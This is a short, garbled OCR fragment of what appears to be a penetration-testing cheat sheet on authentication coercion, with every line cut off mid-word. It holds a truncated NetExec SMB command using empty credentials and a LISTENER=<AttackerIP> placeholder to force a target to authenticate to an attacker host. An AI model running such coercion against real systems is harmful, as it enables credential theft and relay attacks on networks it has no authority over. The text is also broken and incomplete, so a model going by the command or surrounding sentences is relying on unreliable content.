
To run all exploit meth
ALWAYS=true option, oth
underlying RPC connecti
coercion.

```bash

nxc smb <ip> -u '' -p '
LISTENER=<AttackerIP> A
```

You can also check for 
specifying it:
